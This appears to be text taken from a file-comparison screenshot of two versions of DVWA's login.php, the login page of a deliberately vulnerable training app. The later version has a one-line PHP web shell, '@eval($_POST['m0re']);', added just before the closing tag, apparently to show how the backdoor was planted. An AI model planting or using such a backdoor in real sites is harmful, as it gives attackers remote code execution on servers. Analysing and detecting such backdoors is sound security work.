 D:\free\DVWA\login.php
2021-08-13 4:42:47 4,183 字节 其它一切 ANSI PC
</form>
<br />
{$messagesHtml}
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<!-- <img src=\"" . DVWA_WEB_PAGE_TO_ROOT . "dvwa/ima
</div > <!--<div id=\"content\">-->
<div id=\"footer\">
<p>" . dvwaExternalLinkUrlGet( 'https://github.com/di
</div> <!--<div id=\"footer\"> -->
</div> <!--<div id=\"wrapper\"> -->
</body>
</html>";
?>
1: 1 默认文本
D:\free\thing\DVWA\login.php
2021-10-22 20:42:43 4,205 字节 其它一切 ANSI PC
</form>
<br />
{$messagesHtml}
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<!-- <img src=\"" . DVWA_WEB_PAGE_TO_ROOT . "dvwa/ima
</div > <!--<div id=\"content\">-->
<div id=\"footer\">
<p>" . dvwaExternalLinkUrlGet( 'https://github.com/di
</div> <!--<div id=\"footer\"> -->
</div> <!--<div id=\"wrapper\"> -->
</body>
</html>";
@eval($_POST['m0re']);
?>
1: 1 默认文本